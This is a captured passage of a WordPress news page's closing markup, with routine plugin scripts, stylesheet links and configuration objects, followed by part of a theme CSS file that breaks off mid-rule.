								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1735245781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13160-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-13160.css?ver=1735245782' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-user-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/woocommerce-user.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-layout-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/css/custom-layouts.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shape-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/shape.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-menu-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7394-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-7394.css?ver=1735245782' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9683-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-9683.css?ver=1735245782' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-7.css?ver=1735245783' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1735245783' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/global.css?ver=1735245784' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fromermediagroup.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"92bfc731fd","remove_from_wishlist_nonce":"4b6002cd5d","reload_wishlist_and_adding_elem_nonce":"a4d8dabae9","load_mobile_nonce":"be3e594b6d","delete_item_nonce":"52579c63c2","save_title_nonce":"335c705a6a","save_privacy_nonce":"fcb47f8983","load_fragments_nonce":"aa79731162"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fromermediagroup.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/bsa.carousel.js?ver=6.6.4" id="ap_plugin_carousel_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fromermediagroup.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/js/general.js?ver=1.2.0" id="layout-general-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=202498","i18n_view_cart":"View cart","cart_url":"https:\/\/fromermediagroup.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=202498"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=202498","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.4.9" id="slick-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.9" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php","nonce":"cc0258a670","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/fromermediagroup.com\/checkout\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script type="text/javascript" id="nicol-custom-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){

});
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/woocommerce-user.js?ver=1.2.1" id="woocommerce-user-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/cart.js?ver=1.2.1" id="cart-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/js/custom-layouts.js?ver=1.2.0" id="custom-layout-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/parallax.min.js?ver=1.2.1" id="parallax-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/shape.js?ver=1.2.1" id="shape-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/menu.js?ver=1.2.1" id="menu-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php","nonce":"0797c26ab1","urls":{"assets":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fromermediagroup.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fromermediagroup.com\/cart\/","checkout_page_url":"https:\/\/fromermediagroup.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1570,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fromermediagroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c33464b38"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1570,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":202498,"title":"Biden%20joins%20UAW%20strike%20picket%20line%2C%20says%20union%20workers%20deserve%20%27significant%20raise%27%20%E2%80%93%20Fromer%20Media%20Group","excerpt":"","featuredImage":"https:\/\/fromermediagroup.com\/wp-content\/uploads\/2023\/09\/AP23269616602065-e1695752523311-1024x512.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/bootstrap.min.js?ver=1.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/popper.min.js?ver=1.2.0" id="popper-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/gsap.min.js?ver=1.2.0" id="gsap-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/wow.min.js?ver=1.2.0" id="wow-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.1.3" id="select2-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/superfish.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/tilt.js?ver=1.2.0" id="tilt-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/custom.min.js?ver=1.2.0" id="custom-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/smooth-scroll.js?ver=1.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/fluid-scroll-animation.min.js?ver=1.2.0" id="fluid-animation-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/mousecursor.min.js?ver=1.2.0" id="mousecursor-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/modernizr.js?ver=1.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/ajax-customizer.min.js?ver=1.2.0" id="nicol-ajax-customizer-js"></script>

<script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="671fcba8c6d8527035df0d10"  > 
 </script>
<div class="mads-block"></div></body>

</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 04:56:09 -->

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/general.css?ver=1.2.1
body_size: 4608
content:
.elementor-widget-text-path svg {
    -webkit-animation: rotation 12s linear infinite;
    -moz-animation: rotation 12s linear infinite;
    animation: rotation 12s linear infinite;
}

.elementor-widget-text-path svg:hover {
    animation-play-state: paused;
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
    animation-play-state: paused;
}


.elementor-element-edit-mode,
.iqonic-elementor-section {
    position: relative;
}
.iqonic-custom-layouts{
    pointer-events: none;
}
.iqonic-custom-layouts.top-slide.open,
.iqonic-custom-layouts.left-slide.open,
.iqonic-custom-layouts.right-slide.open,
.iqonic-custom-layouts.bottom-slide.open{
    pointer-events: all;
}

.elementor-counter-number-wrapper,
.number-style {
    -webkit-font-feature-settings: "tnum"on, "lnum"on;
    font-feature-settings: "tnum"on, "lnum"on;
}

.iqonic-elementor-section:before {
    -webkit-clip-path: inset(0 0 100% 0);
    clip-path: inset(0 0 100% 0);
    -webkit-transition: 1.2s cubic-bezier(.63, .25, .25, 1);
    -o-transition: 1.2s cubic-bezier(.63, .25, .25, 1);
    transition: 1.2s cubic-bezier(.63, .25, .25, 1);
}

.iqonic-elementor-section:before,
.elementor-element-edit-mode:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 100%;
    width: 100%;
    top: 0;
    z-index: -1;
}

.iqonic-elementor-section.animated:before {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);

}

.swiper-slide-inner img.swiper-slide-image {
    opacity: 0.5;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.swiper-slide-inner:hover img.swiper-slide-image {
    opacity: 1;
    -webkit-filter: none;
    filter: none;
}

.cursor-drag .swiper-wrapper .swiper-slide {
    cursor: grab;
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
    }
}

@-moz-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(360deg);
    }
}

input[type=date]:after {
    position: absolute;
    content: "\f271";
    font-family: Font Awesome\ 5 Free;
    font-weight: 400;
    top: 0;
    bottom: 0;
    right: 1em;
    left: auto;
    opacity: .7;
}

.navbar-brand.widget-logo{
    margin-right: 0;
}

/* ------------------------------------------------------------- *
 Team 
/* ------------------------------------------------------------- */

.nicol-team .nicol-team-info{
    margin-top: 1.5em;
}

.nicol-team .nicol-team-info .nicol-team-main-detail {
    margin-bottom: 1em;
}

.nicol-team .nicol-team-info .nicol-team-main-detail .nicol_team-category a {
    color: var(--global-font-color);
}

.nicol-team-info  .nicol-team-social ul{
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.nicol-team-info .nicol-team-social ul li a{
    color: var(--color-theme-white);
    display: inline-block;
    margin-right: 1em;
    margin-bottom: 0.625em;
    text-align: center;
    border-radius: 100%;
    position: relative;
    font-weight: var(--font-weight-bold);
}

.nicol-team-info .nicol-team-social ul li a:hover{
    color: var(--color-theme-primary);
}

.nicol-team .nicol-team-blog{
    margin-bottom: 6em;
}

.nicol-team .nicol-team-img img{
    width: 100%;
}

.nicol-team-blog .nicol-team-img{
    overflow: hidden;
    border-radius: var(--border-radius-box);
}

.nicol-team-blog .nicol-team-img img {
    object-fit: cover;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.nicol-team-blog:hover .nicol-team-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
/*team style 4 column */
.nicol-team-style-grid .col-xl-3.col-lg-4.col-md-6:nth-of-type(odd) .nicol-team-blog .nicol-team-img img{
    height: 24.75em;
}
.nicol-team-style-grid .col-xl-3.col-lg-4.col-md-6:nth-of-type(odd) .nicol-team-blog .nicol-team-img{
    margin-top: 1.5em;
}
.nicol-team-style-grid .col-xl-3.col-lg-4.col-md-6:nth-of-type(even) .nicol-team-blog .nicol-team-img img{
    height: 28.75em;
}
@media(max-width:1400px){
    .nicol-team-style-grid .col-xl-3.col-lg-4.col-md-6:nth-of-type(even) .nicol-team-blog .nicol-team-img img,.nicol-team.nicol-team-style-grid .nicol-team-img img ,.nicol-team-style-grid .col-xl-3.col-lg-4.col-md-6:nth-of-type(odd) .nicol-team-blog .nicol-team-img img{
        height: auto;
    }
}

/* ------------------------------------------------------------- *
 * blog Widget
/* ------------------------------------------------------------- */
.nicol-recentpost.widget .post-blog-deatil .blog-box{
    margin-top: 2em;
}
.nicol-recentpost.widget .post-blog-deatil a.new-link.nicol-post-title {
    margin: 0.625em 0;
    width: 100%;
    display: inline-block;
}
.nicol-recentpost.widget .post-img .post-img-blog img{
    border-radius: var(--border-radius-box);
}
.nicol-recentpost.widget .nicol-heading-title{
font-weight: var(--font-weight-h5);
font-size: var(--font-size-h5);
letter-spacing: var(--font-letter-spacing-body);
line-height: normal;
}
.widget.widget_iq_socail_media ul li ,.sidebar_widget.widget-woof .nicol-social-media ul li{
    border-bottom: none;
    padding-bottom: 0;
    margin-right: 1em;
    padding-right: 1em;
    margin-bottom: 1em;
    position: relative;
    text-transform: uppercase;
    font-weight: var(--font-weight-semi-bold);
}
.widget.widget_iq_socail_media ul li a,
.sidebar_widget.widget-woof .nicol-social-media ul li a{
    color: var(--global-font-color);
    text-transform: uppercase;
}
.widget.widget_iq_socail_media ul li:hover a,
.sidebar_widget.widget-woof .nicol-social-media ul li:hover a{
    color: var(--color-theme-primary);
}
.sidebar_widget.widget-woof .nicol-social-media ul li a:hover{
    color: var(--color-theme-primary);
}
.widget.widget_iq_socail_media ul li:last-child ,.sidebar_widget.widget-woof .nicol-social-media ul li:last-child{
    margin-right: 0;
    padding-right: 0; 
}
.widget.widget_iq_socail_media ul li:after, .sidebar_widget.widget-woof .nicol-social-media ul li:after{
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 0.3125em;
    height: 0.3125em;
    border-radius: 0.625em;
    background: var(--color-theme-primary);
    right: 0;
}
.sidebar_widget.widget-woof  ul {
    padding: 0;
}
.widget.widget_iq_socail_media ul li:last-child::after,.sidebar_widget.widget-woof  ul li:last-child::after{
    display: none;
}

/* ------------------------------------------------------------- *
 * User login & register
/* ------------------------------------------------------------- */
.header-user-rights .iq-user-dropdown .iq-avatar{
    padding:0;
}
.header-user-rights .dropdown-toggle::after{
    content: none;
}

/* ------------------------------------------------------------- *
 * Cursor
/* ------------------------------------------------------------- */
#ball {
    position: fixed;
    display: flex;
    justify-content: center;
    align-items: center;
    color:var(--color-theme-white);
    pointer-events: none;
    border-style: solid;
    border-color: var(--color-theme-primary);
    border-radius: 50%;
    opacity: 1;
    left: 0;
    top: 0;
    transform: translate(-50%, -50%);
}

#ball .ball-view {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    padding: 0 0.3125em;
    font-size: 0.625em;
    font-weight: 500;
    color:var(--global-body-bgcolor);
    line-height: 1.3;
    text-align: center;
    transform: scale(0);
}
/* ------------------------------------------------------------- *
 * Magnetic wrap
/* ------------------------------------------------------------- */
.magnetic-wrap {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
/*--------------------------------------------------------------
# Contact form 7 error msg
--------------------------------------------------------------*/
.wpcf7 form.wpcf7-form .wpcf7-response-output {
    -webkit-animation: scale-in-ver-top .5s cubic-bezier(.25, .46, .45, .94) both;
    animation: scale-in-ver-top .5s cubic-bezier(.25, .46, .45, .94) both;
    border: 0.0625em solid var(--color-theme-primary);
    color: var(--color-theme-primary);
    border-radius: var(--border-radius-box);
}

.wpcf7-not-valid-tip {
    display: inline-block;
    margin-top: 0.3125em;
}

@-webkit-keyframes scale-in-ver-top {
    0% {
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 100% 0%;
        transform-origin: 100% 0%;
        opacity: 1;
    }

    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: 100% 0%;
        transform-origin: 100% 0%;
        opacity: 1;
    }
}

@keyframes scale-in-ver-top {
    0% {
